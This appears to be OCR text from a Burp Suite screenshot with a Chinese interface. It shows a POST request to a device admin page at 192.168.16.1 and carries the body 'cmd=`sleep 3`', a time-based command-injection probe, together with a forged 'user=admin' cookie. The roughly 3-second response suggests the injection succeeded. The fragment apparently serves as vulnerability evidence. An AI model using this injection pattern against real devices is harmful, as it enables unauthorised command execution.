 1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < ▼ > ▼ 目标: http://192.168.16.1 HTTP/1 ?
请求
美化 Raw Hex \n ≡
2 Host: 192.168.16.1
3 Content-Length: 13
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/json, text/javascript, */*;
q=0.01
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
9 Origin: http://192.168.16.1
10 Referer:
http://192.168.16.1/admin/urlBlack.html
11 Accept-Encoding: gzip, deflate, br
12 Cookie: platform=0; user=admin
13 Connection: keep-alive
14
15 cmd=`sleep 3`
? Search 0高亮
响应
美化 Raw Hex 页面渲染 \n ≡
{"type":"setcmd","cmd":"`sleep 3`","cmdinfo":""}
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 2
请求头 12
响应头 5
Inspector
说明
完成 201字节 | 3,013 milli